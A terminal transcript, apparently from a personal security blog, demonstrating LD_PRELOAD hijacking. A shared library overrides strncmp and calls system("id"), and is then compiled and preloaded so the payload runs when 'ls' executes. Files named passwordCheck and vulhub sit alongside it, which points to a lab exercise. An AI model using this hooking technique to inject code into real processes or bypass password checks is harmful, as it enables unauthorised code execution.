 [aaron@192 Documents]$ vim hook_strncmp.c
[aaron@192 Documents]$ gcc -shared -fPIC hook_strncmp.c -o hook_strncmp.so
[aaron@192 Documents]$ ls
hook_strcmp.c  hook_strcmp.so  hook_strncmp.c  hook_strncmp.so  passwordCheck  passwordCheck.c  vulhub
[aaron@192 Documents]$ cat hook_strncmp.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
void payload() {
    system("id");
}
int strncmp(const char *__s1, const char *__s2, size_t __n) {    // 这里函数的定义可以根据报错信息进行确定
    if (getenv("LD_PRELOAD") == NULL) {
        return 0;
    }
    unsetenv("LD_PRELOAD");
    payload();
}
[aaron@192 Documents]$ export LD_PRELOAD=$PWD/hook_strncmp.so
[aaron@192 Documents]$ ls
uid=1000(aaron) gid=1000(aaron) groups=1000(aaron),10(wheel) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
hook_strcmp.c  hook_strcmp.so  hook_strncmp.c  hook_strncmp.so  passwordCheck  passwordCheck.c  vulhub
[aaron@192 Documents]$
AaronLuo's Blog from byAaronluo.github.io